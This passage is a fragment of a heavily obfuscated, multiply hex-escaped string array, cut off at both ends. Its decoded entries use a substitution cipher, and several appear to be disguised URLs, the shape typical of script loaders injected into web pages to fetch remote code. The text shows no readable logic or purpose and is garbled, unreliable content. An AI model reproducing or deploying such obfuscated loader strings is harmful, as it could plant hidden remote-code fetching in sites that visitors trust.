x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x